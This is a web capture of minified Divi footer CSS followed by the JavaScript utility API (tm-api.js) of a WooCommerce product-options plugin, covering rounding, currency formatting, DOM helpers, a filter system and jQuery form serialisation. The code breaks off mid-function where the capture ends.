.input[type=checkbox]+label,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif}.et_pb_signup_0_tb_footer.et_pb_subscribe{background-color:#E2BB53}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:40px 0px 0px 40px;overflow:hidden}.et_pb_signup_0_tb_footer{max-width:800px}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:#FFFFFF!important;border-width:0px!important;font-size:16px;font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;padding-right:2em;padding-left:0.7em;background-color:#275C53}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{color:#FFFFFF;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input.input:focus,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select:focus{background-color:#FFFFFF}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::placeholder,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-moz-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus::-moz-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus:-ms-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus::-moz-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus:-ms-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer.et_pb_subscribe.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{border-radius:0px 30px 30px 0px;padding-top:12px!important;padding-bottom:12px!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#000000}.et_pb_section_1_tb_footer.et_pb_section{padding-top:20px;padding-bottom:20px;background-color:#f5f0ea!important}.et_pb_image_0_tb_footer{max-width:250px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_blog_0_tb_footer .et_pb_post,.et_pb_blog_0_tb_footer .et_pb_post .post-content *{color:#141414!important}.et_pb_text_0_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_5_tb_footer{line-height:1.8em;font-family:'Catamaran',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.8em;margin-bottom:8px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_4_tb_footer h1,.et_pb_text_6_tb_footer h1{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif;font-weight:500}.et_pb_text_1_tb_footer h3,.et_pb_text_4_tb_footer h3,.et_pb_text_6_tb_footer h3{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;color:#000000!important;line-height:1.2em}.et_pb_text_1_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_6_tb_footer{margin-bottom:0px!important}.et_pb_text_5_tb_footer a,.et_pb_blog_0_tb_footer .et_pb_post p{line-height:1.8em}.et_pb_text_5_tb_footer ul li{line-height:1.9em;line-height:1.9em}.et_pb_text_5_tb_footer ul{list-style-type:none!important}.et_pb_blog_0_tb_footer .et_pb_post .entry-title a,.et_pb_blog_0_tb_footer .not-found-title{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif!important;color:#000000!important}.et_pb_blog_0_tb_footer .et_pb_post .entry-title,.et_pb_blog_0_tb_footer .not-found-title{font-size:16px!important;line-height:1.2em!important}.et_pb_blog_0_tb_footer .et_pb_post .post-content,.et_pb_blog_0_tb_footer.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_0_tb_footer.et_pb_bg_layout_dark .et_pb_post .post-content p{font-family:'Catamaran',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.8em}.et_pb_blog_0_tb_footer .et_pb_post .post-meta,.et_pb_blog_0_tb_footer .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_footer .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_footer .et_pb_post .post-meta a{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif;font-size:15px;color:#E2BB53!important}.et_pb_blog_0_tb_footer .et_pb_post div.post-content a.more-link{font-family:'Noto Sans TC',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#FFFFFF!important}.et_pb_blog_0_tb_footer a.more-link{padding:5px 10px;border-width:0px!important;background-color:#275C53;border-radius:5px;text-align:center;text-transform:capitalize;font-weight:normal}.et_pb_blog_0_tb_footer .et_overlay:before{color:RGBA(255,255,255,0);font-family:ETmodules!important;font-weight:400!important}.et_pb_blog_0_tb_footer .et_overlay{background-color:rgba(226,187,83,0.86)}.et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#275C53!important}.et_pb_text_7_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_7_tb_footer{font-family:'Catamaran',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_text_7_tb_footer.et_pb_text a{color:#E2BB53!important}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#0C71C3!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#00c300!important}.et_pb_signup_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_0_tb_footer.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer,.et_pb_section_1_tb_footer{border-top-width:4px;border-top-color:#E2BB53}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-size:26px!important;color:#FFFFFF!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer,.et_pb_section_1_tb_footer{border-top-width:4px;border-top-color:#E2BB53}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-size:22px!important;color:#FFFFFF!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:3px 3px 3px 3px;overflow:hidden}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{border-radius:3px}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-api.js?ver=6.5.1
body_size: 7398
content:
/**
 * The following API is shared on both frontend and backend.
 *
 * No external libraries are loaded in this file.
 *
 * 1. Polyfills
 * 2. themeComplete plugin JS API
 * 3. themeComplete jQuery extensions
 */
/*jshint bitwise: false*/
/**
 * 1. Polyfills
 *
 * The following are required methods for
 * the String, Number and Object prototype
 */
( function() {
	'use strict';

	/**
	 * String.prototype.isNumeric()
	 *
	 * Determines whether a string contains a numeric value
	 *
	 * https://stackoverflow.com/questions/18082/validate-decimal-numbers-in-javascript-isnumeric
	 */
	if ( ! String.prototype.isNumeric ) {
		Object.defineProperty( String.prototype, 'isNumeric', {
			value: function() {
				return ! isNaN( parseFloat( this ) ) && isFinite( this );
			}
		} );
	}
}() );

// jQuery Mask Plugin v1.14.15
// github.com/igorescobar/jQuery-Mask-Plugin
window.jQuery.jMaskGlobals = {
	maskElements: '.tc-extra-product-options input'
};

/**
 * 2. ThemeComplete plugin JS API
 */

( function( $ ) {
	'use strict';

	$.epoAPI = {};
	$.epoAPI.error = false;
	$.epoAPI.math = {};
	$.epoAPI.dom = {};
	$.epoAPI.util = {};
	$.epoAPI.locale = {};
	$.epoAPI.template = {};

	$.epoAPI.math.toFloat = function( s, d ) {
		var n;

		if ( ! ( typeof s === 'string' || typeof s === 'number' ) || isNaN( s ) ) {
			return 0;
		}
		n = parseFloat( s );
		if ( isNaN( n ) ) {
			if ( d !== undefined ) {
				return d;
			}
			return s;
		}

		return n;
	};

	$.epoAPI.math.toInt = function( s, d ) {
		var n;

		if ( ! ( typeof s === 'string' || typeof s === 'number' ) || isNaN( s ) || s === '' ) {
			return 0;
		}
		n = parseInt( s, 10 );
		if ( isNaN( n ) ) {
			if ( d !== undefined ) {
				return d;
			}
			return s;
		}

		return n;
	};

	/**
	 * Rounds a number
	 * modified from http://locutus.io/php/math/round/
	 *
	 * @param {any}    value     the value to round.
	 * @param {int}    precision the precision.
	 * @param {string} mode      the rounding mode.
	 */
	$.epoAPI.math.round = function( value, precision, mode ) {
		var m;
		var f;
		var isHalf;
		var n;
		var sgn; // helper variables

		// making sure precision is integer
		precision = parseInt( precision, 10 );
		if ( ! Number.isFinite( precision ) ) {
			precision = 0;
		}
		m = Math.pow( 10, precision );
		value = value * m;

		// sign of the number
		if ( typeof value === 'number' ) {
			if ( value ) {
				if ( value < 0 ) {
					sgn = -1;
				} else {
					sgn = 1;
				}
			} else {
				sgn = 0;
			}
		} else {
			sgn = 0;
		}

		isHalf = value % 1 === 0.5 * sgn;
		f = Math.floor( value );

		if ( isHalf ) {
			switch ( mode ) {
				case 'PHP_ROUND_HALF_DOWN':
					// rounds .5 toward zero
					if ( sgn < 0 ) {
						n = 1;
					} else {
						n = 0;
					}
					value = f + n;
					break;
				case 'PHP_ROUND_HALF_EVEN':
					// rouds .5 towards the next even integer
					value = f + ( ( f % 2 ) * sgn );
					break;
				case 'PHP_ROUND_HALF_ODD':
					// rounds .5 towards the next odd integer
					n = f % 2;
					if ( n ) {
						n = 0;
					} else {
						n = 1;
					}
					value = f + n;
					break;
				default:
					// rounds .5 away from zero
					if ( sgn > 0 ) {
						n = 1;
					} else {
						n = 0;
					}
					value = f + n;
			}
		}

		if ( ! isHalf ) {
			value = Math.round( value );
		}

		return value / m;
	};

	// https://locutus.io/php/misc/uniqid/index.html
	$.epoAPI.math.uniqueid = function( prefix, moreEntropy ) {
		var retId;
		var _formatSeed = function( seed, reqWidth ) {
			seed = parseInt( seed, 10 ).toString( 16 ); // to hex str
			if ( reqWidth < seed.length ) {
				// so long we split
				return seed.slice( seed.length - reqWidth );
			}
			if ( reqWidth > seed.length ) {
				// so short we pad
				return new Array( 1 + ( reqWidth - seed.length ) ).join( '0' ) + seed;
			}
			return seed;
		};
		var radom;

		if ( prefix === undefined ) {
			prefix = '';
		}

		$.epoAPI.php = $.epoAPI.php || {};

		if ( ! $.epoAPI.php.uniqidSeed ) {
			// init seed with big random int
			$.epoAPI.php.uniqidSeed = Math.floor( Math.random() * 0x75bcd15 );
		}
		$.epoAPI.php.uniqidSeed += 1;

		// start with prefix, add current milliseconds hex string
		retId = prefix;
		retId += _formatSeed( parseInt( Date.now() / 1000, 10 ), 8 );
		// add seed hex string
		retId += _formatSeed( $.epoAPI.php.uniqidSeed, 5 );
		if ( moreEntropy ) {
			// for more entropy we add a float lower to 10
			radom = Math.random() * 10;
			retId += radom.toFixed( 8 ).toString();
		}

		return retId;
	};

	$.epoAPI.dom.id = function( id ) {
		if ( typeof id === 'undefined' ) {
			return id;
		}
		if ( ! ( typeof id === 'string' || typeof id === 'number' ) || ( typeof id === 'number' && isNaN( id ) ) ) {
			return id.toString();
		}
		return id.toString().replace( /(%|:|\.|\[|\]|,|=)/g, '\\$1' );
	};

	$.epoAPI.dom.scroll = function() {
		var scrollLeft;
		var scrollTop;

		if ( window.pageYOffset ) {
			scrollTop = window.pageYOffset;
			scrollLeft = window.pageXOffset;
		} else if ( document.documentElement && document.documentElement.scrollTop ) {
			scrollTop = document.documentElement.scrollTop;
			scrollLeft = document.documentElement.scrollLeft;
		} else if ( document.body ) {
			scrollTop = document.body.scrollTop;
			scrollLeft = document.body.scrollLeft;
		}

		return { left: scrollLeft, top: scrollTop };
	};

	$.epoAPI.dom.size = function() {
		var totalDocumentHeight;
		var totalDocumentWidth;
		var fullHeight;
		var fullWidth;
		var visibleWidth;
		var visibleHeight;

		if ( window.innerHeight && window.scrollMaxY ) {
			totalDocumentWidth = window.innerWidth + window.scrollMaxX;
			totalDocumentHeight = window.innerHeight + window.scrollMaxY;
		} else if ( document.body.scrollHeight > document.body.offsetHeight ) {
			totalDocumentWidth = document.body.scrollWidth;
			totalDocumentHeight = document.body.scrollHeight;
		} else {
			totalDocumentWidth = document.body.offsetWidth;
			totalDocumentHeight = document.body.offsetHeight;
		}

		if ( window.innerHeight ) {
			if ( document.documentElement.clientWidth ) {
				visibleWidth = document.documentElement.clientWidth;
			} else {
				visibleWidth = window.innerWidth;
			}
			visibleHeight = window.innerHeight;
		} else if ( document.documentElement && document.documentElement.clientHeight ) {
			visibleWidth = document.documentElement.clientWidth;
			visibleHeight = document.documentElement.clientHeight;
		} else if ( document.body ) {
			visibleWidth = document.body.clientWidth;
			visibleHeight = document.body.clientHeight;
		}
		if ( totalDocumentHeight < visibleHeight ) {
			fullHeight = visibleHeight;
		} else {
			fullHeight = totalDocumentHeight;
		}
		if ( totalDocumentWidth < visibleWidth ) {
			fullWidth = visibleWidth;
		} else {
			fullWidth = totalDocumentWidth;
		}

		return {
			fullWidth: fullWidth,
			fullHeight: fullHeight,

			visibleWidth: visibleWidth,
			visibleHeight: visibleHeight,

			totalWidth: totalDocumentWidth,
			totalHeight: totalDocumentHeight
		};
	};

	// jQuery trim is deprecated, provide a trim method based on String.prototype.trim
	$.epoAPI.util.trim = function( str ) {
		if ( typeof str === 'string' ) {
			// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/trim#Polyfill
			return str.replace( /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '' );
		}
		return str;
	};

	$.epoAPI.util.parseJSON = function( s ) {
		var parsedjson;
		var JSON = window.JSON;

		try {
			parsedjson = JSON.parse( s + '' );
			if ( parsedjson && typeof parsedjson === 'object' && parsedjson !== null ) {
				return parsedjson;
			}
		} catch ( err ) {
			$.epoAPI.error = err;
			return false;
		}

		return false;
	};

	$.epoAPI.util.decodeHTML = function( html ) {
		var txt = document.createElement( 'textarea' );
		txt.innerHTML = html;
		return txt.value;
	};

	$.epoAPI.util.getStorage = function( type ) {
		var storage;
		var x;
		try {
			storage = window[ type ];
			x = '__storage_test__';
			storage.setItem( x, x );
			storage.removeItem( x );
			return storage;
		} catch ( e ) {
			return false;
		}
	};

	$.epoAPI.util.basename = function( path ) {
		return path.replace( /.*\//, '' );
	};

	// https://developer.mozilla.org/en-US/docs/Web/API/structuredClone
	// https://medium.com/javascript-in-plain-english/how-to-deep-copy-objects-and-arrays-in-javascript-7c911359b089
	$.epoAPI.util.deepCopyArray = function( inObject ) {
		var outObject;
		var value;

		if ( window.structuredClone !== undefined ) {
			return window.structuredClone( inObject );
		}

		if ( typeof inObject !== 'object' || inObject === null ) {
			return inObject; // Return the value if inObject is not an object
		}

		// Create an array or object to hold the values
		outObject = Array.isArray( inObject ) ? [] : {};

		Object.keys( inObject ).forEach( function( key ) {
			if ( inObject ) {
				value = inObject[ key ];

				// Recursively (deep) copy for nested objects, including arrays
				outObject[ key ] = typeof value === 'object' && value !== null ? $.epoAPI.util.deepCopyArray( value ) : value;
			}
		} );

		return outObject;
	};

	$.epoAPI.locale.getSystemDecimalSeparator = function() {
		var n = 1.1;

		// This gets null on languages that don't return 1 in a number format.
		n = /^1(.+)1$/.exec( n.toLocaleString() );

		if ( n ) {
			n = n[ 1 ];
		} else {
			n = ',';
		}

		return n;
	};

	$.epoAPI.template.html = function( template, obj ) {
		var $template_html = template( obj );

		$template_html = $template_html.replace( '/*<![CDATA[*/', '' );
		$template_html = $template_html.replace( '/*]]>*/', '' );

		return $template_html;
	};

	$.epoAPI.filters = {};

	$.epoAPI.addFilter = function( $tag, $function_to_add, $priority, $accepted_args ) {
		var $idx;

		$priority = parseInt( $priority, 10 );
		if ( isNaN( $priority ) ) {
			$priority = 10;
		}
		$accepted_args = parseInt( $accepted_args, 10 );
		if ( isNaN( $accepted_args ) ) {
			$accepted_args = 1;
		}
		$idx = $function_to_add + '_' + $priority;
		if ( ! $.epoAPI.filters[ $tag ] ) {
			$.epoAPI.filters[ $tag ] = {};
		}
		if ( ! $.epoAPI.filters[ $tag ][ $priority ] ) {
			$.epoAPI.filters[ $tag ][ $priority ] = {};
		}
		$.epoAPI.filters[ $tag ][ $priority ][ $idx ] = {
			func: $function_to_add,
			accepted_args: $accepted_args
		};

		return true;
	};

	$.epoAPI.removeFilter = function( $tag, $function_to_remove, $priority ) {
		var $idx;
		$priority = parseInt( $priority, 10 );
		if ( isNaN( $priority ) ) {
			$priority = 10;
		}
		$idx = $function_to_remove + '_' + $priority;

		if ( $.epoAPI.filters[ $tag ] && $.epoAPI.filters[ $tag ][ $priority ] && $.epoAPI.filters[ $tag ][ $priority ][ $idx ] ) {
			delete $.epoAPI.filters[ $tag ][ $priority ][ $idx ];
			return true;
		}

		return false;
	};

	$.epoAPI.applyFilter = function( $tag, $value ) {
		var $args = $.makeArray( arguments );
		var priorities;

		$args.splice( 0, 1 );

		if ( ! $.epoAPI.filters[ $tag ] ) {
			return $value;
		}

		priorities = $.epoAPI.filters[ $tag ];
		$.each( priorities, function( i, el ) {
			$.each( el, function( i2, el2 ) {
				var func = el2.func;

				if ( func instanceof Function ) {
					$value = func.apply( null, $args );
				} else if ( window[ func ] && window[ func ] instanceof Function ) {
					$value = window[ func ].apply( null, $args );
				}
			} );
		} );

		return $value;
	};

	// Backwards compatibility (to be removed in the future)
	$.tc_add_filter = $.epoAPI.addFilter;
	$.tc_remove_filter = $.epoAPI.removeFilter;
	$.tc_apply_filters = $.epoAPI.applyFilter;
}( window.jQuery ) );

/*
 * Formatting functions
 *
 * Code modifiled from accounting.js
 * http://openexchangerates.github.io/accounting.js/
 */

( function( $ ) {
	'use strict';

	/**
	 * Check and normalise the value of precision (must be positive integer)
	 *
	 * @param {any} val  the value to check.
	 * @param {any} base the value to return is check fails.
	 */
	function checkPrecision( val, base ) {
		val = Math.round( Math.abs( val ) );
		return isNaN( val ) ? base : val;
	}

	/**
	 * Takes a string/array of strings, removes all formatting/cruft
	 * and returns the raw float value.
	 *
	 * @param {any} value   the value to unformat.
	 * @param {any} decimal the decimal point.
	 */
	function unformat( value, decimal ) {
		var regex;
		var unformatted;

		// Recursively unformat arrays:
		if ( Array.isArray( value ) ) {
			return value.map( value, function( val ) {
				return unformat( val, decimal );
			} );
		}

		// Fails silently (need decent errors):
		value = value || 0;

		// Return the value as-is if it's already a number:
		if ( typeof value === 'number' ) {
			return value;
		}

		// Default decimal point comes from settings, but could be set to eg. "," in opts:
		decimal = decimal || '.';

		// Build regex to strip out everything except digits, decimal point and minus sign:
		regex = new RegExp( '[^0-9-' + decimal + ']', [ 'g' ] );
		unformatted = parseFloat(
			( '' + value )
				.replace( regex, '' ) // strip out any cruft
				.replace( decimal, '.' ) // make sure decimal point is standard
		);

		// This will fail silently which may cause trouble, let's wait and see:
		return ! isNaN( unformatted ) ? unformatted : 0;
	}

	/**
	 * Implementation of toFixed() that treats floats more like decimals
	 *
	 * Fixes binary rounding issues (eg. (0.615).toFixed(2) === "0.61") that present
	 * problems for accounting- and finance-related software.
	 *
	 * @param {any} value     the value to convert.
	 * @param {int} precision the precision.
	 */
	function toFixed( value, precision ) {
		var exponentialForm;
		var rounded;
		var finalResult;

		if ( ! Number.isFinite( value ) ) {
			return '-';
		}

		precision = checkPrecision( precision, 2 );

		exponentialForm = Number( unformat( value ) * Math.pow( 10, precision ) );
		rounded = Math.round( exponentialForm );
		finalResult = Number( rounded / Math.pow( 10, precision ) ).toFixed( precision );
		return finalResult;
	}

	/**
	 * Format into currency or a number, with comma-separated thousands and custom precision/decimal places
	 *
	 * opts = {
	 *     symbol: "$",    // currency symbol is '$'
	 *     format: "%s%v", // controls output: %s = symbol, %v = value (can be object, see docs)
	 *     decimal: ".",   // decimal point separator
	 *     thousand: ",",  // thousands separator
	 *     precision: 2,   // decimal places
	 * }
	 *
	 * @param {any}    number the value to convert.
	 * @param {Object} opts   the options for formatting.
	 */
	function format( number, opts ) {
		var formats;
		var useFormat;
		var negative;
		var base;
		var mod;

		// Resursively format arrays:
		if ( Array.isArray( number ) ) {
			return number.map( function( val ) {
				return format( val, opts );
			} );
		}

		// Clean up number:
		number = unformat( number );

		// Do not format if opts are not correct or missing
		if ( ! opts ) {
			return number;
		}

		// Clean up precision
		opts.precision = checkPrecision( opts.precision );

		// Format currency
		if ( opts.format && opts.symbol ) {
			// Check format (returns object with pos, neg and zero):
			formats = {
				pos: opts.format,
				neg: opts.format.replace( '-', '' ).replace( '%v', '-%v' ),
				zero: opts.format
			};

			// Choose which format to use for this value:
			useFormat = number > 0 ? formats.pos : number < 0 ? formats.neg : formats.zero;

			// Return with currency symbol added:
			opts.opts = {
				precision: opts.precision,
				thousand: opts.thousand,
				decimal: opts.decimal
			};

			number = useFormat.replace( '%s', opts.symbol ).replace( '%v', format( Math.abs( number ), opts.opts ) );

			// Format number
		} else {
			if ( ! Number.isFinite( number ) ) {
				return '-';
			}
			// Do some calc:
			negative = number < 0 ? '-' : '';
			base = parseInt( toFixed( Math.abs( number || 0 ), opts.precision ), 10 ) + '';
			mod = base.length > 3 ? base.length % 3 : 0;

			// Format the number:
			number = negative + ( mod ? base.substring( 0, mod ) + opts.thousand : '' ) + base.substring( mod ).replace( /(\d{3})(?=\d)/g, '$1' + opts.thousand ) + ( opts.precision ? opts.decimal + toFixed( Math.abs( number ), opts.precision ).split( '.' )[ 1 ] : '' );
		}

		return number;
	}

	$.epoAPI.math.unformat = unformat;
	$.epoAPI.math.format = format;
	$.epoAPI.math.toFixed = toFixed;
}( window.jQuery ) );

/**
 * 3. ThemeComplete jQuery extensions
 *
 * @param {Object} $ The jQuery object.
 */
( function( $ ) {
	'use strict';

	var expo;
	var rCRLF = /\r?\n/g;
	var rcheckableType = /^(?:checkbox|radio)$/i;
	var rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i;
	var rsubmittable = /^(?:input|select|textarea|keygen)/i;

	// Extend jQuery easing
	if ( ! $.easing.easeInExpo ) {
		expo = function( p ) {
			return Math.pow( p, 6 );
		};
		$.easing.easeInExpo = expo;
		$.easing.easeOutExpo = function( p ) {
			return 1 - expo( 1 - p );
		};
		$.easing.easeInOutExpo = function( p ) {
			return p < 0.5 ? expo( p * 2 ) / 2 : 1 - ( expo( ( p * -2 ) + 2 ) / 2 );
		};
	}

	// Add jQuery plugins
	$.fn.extend( {
		// Create checkbox switch
		tmcheckboxes: function() {
			var tm_settings_wrap_checkbox = this.find( ":checkbox:not('.tm-default-checkbox')" ).not( '.wp-tab-panel :checkbox, .tm-weekdays-picker-wrap :checkbox, .tm-months-picker-wrap :checkbox' );
			tm_settings_wrap_checkbox.wrap( '<label class="tm-epo-switch-wrapper-label"></label>' );
			tm_settings_wrap_checkbox.wrap( '<span class="tm-epo-switch-wrapper tc"></span>' );
			tm_settings_wrap_checkbox.after( '<span class="tc-label tm-epo-switch tc"></span>' );
			return this;
		},

		// Encode a set of HTML elements as an array of names and values.
		// Elements do not need to be inside a form
		tcSerializeArray: function() {
			return this.find( ':input' )
				.filter( function() {
					var type = this.type;

					// Use .is( ":disabled" ) so that fieldset[disabled] works
					return this.name && ! $( this ).is( ':disabled' ) && rsubmittable.test( this.nodeName ) && ! rsubmitterTypes.test( type ) && ( this.checked || ! rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = $( this ).val();

					if ( val === null ) {
						return null;
					}

					if ( Array.isArray( val ) ) {
						return $.map( val, function( thisval ) {
							return { name: elem.name, value: thisval.replace( rCRLF, '\r\n' ) };
						} );
					}

					return { name: elem.name, value: val.replace( rCRLF, '\r\n' ) };
				} )
				.get();
		},

		// convert element to a valid JSON object
		tcSerializeObject: function() {
			var o = {};
			var a = this.tcSerializeArray();

			$.each( a, function() {
				if ( o[ this.name ] !== undefined ) {
					if ( this.name.endsWith( '[]' ) ) {
						if ( ! o[ this.name ].push ) {
							o[ this.name ] = [ o[ this.name ] ];
						}
						o[ this.name ].push( this.value || '' );
					} else {
						o[ this.name ] = this.value || '';
					}
				} else {
					o[ this.name ] = this.value || '';
				}
			} );

			return o;
		},

		// Scroll container to a specific element
		tcScrollTo: function( obj, duration, offset ) {
			var element = this;

			obj = $( obj );
			if ( obj.length === 0 ) {
				return this;
			}
			if ( ! duration ) {
				duration = 0;
			}
			if ( ! offset ) {
				offset = 0;
			}
			if ( element[ 0 ].self === window ) {
				element = $( 'html, body' );
			} else {
				if ( element.find( '.woodmart-scroll-content' ).length ) {
					element = element.find( '.woodmart-scroll-content' );
				}
				if ( ! element.offset() ) {
					element = $( 'html, body' );
				} else {
					offset = offset + ( element.scrollTop() - element.offset().top );
				}
			}

			return element.animate(
				{
